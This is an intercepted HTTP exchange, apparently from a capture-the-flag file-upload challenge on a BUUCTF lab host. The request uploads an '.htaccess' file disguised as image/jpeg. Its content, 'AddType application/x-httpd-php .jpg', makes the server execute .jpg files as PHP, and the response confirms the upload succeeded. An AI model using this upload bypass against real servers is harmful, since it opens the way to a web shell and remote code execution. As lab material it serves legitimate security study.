 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 73bdf416-569c-493d-a121-45fbca1f394c.node3.buuoj.cn
Content-Length: 322
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://73bdf416-569c-493d-a121-45fbca1f394c.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTDrU7NIGTYnU3t60
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://73bdf416-569c-493d-a121-45fbca1f394c.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=21b0638e35492fdc356fb8432877652a
Connection: close
------WebKitFormBoundaryTDrU7NIGTYnU3t60
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-php .jpg
------WebKitFormBoundaryTDrU7NIGTYnU3t60
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryTDrU7NIGTYnU3t60--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 17 Sep 2020 13:34:18 GMT
Content-Type: text/html
Content-Length: 349
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>/var/www/html/upload/0cffff4b7b760870553f87db86cc9953/.htaccess succesfully
uploaded!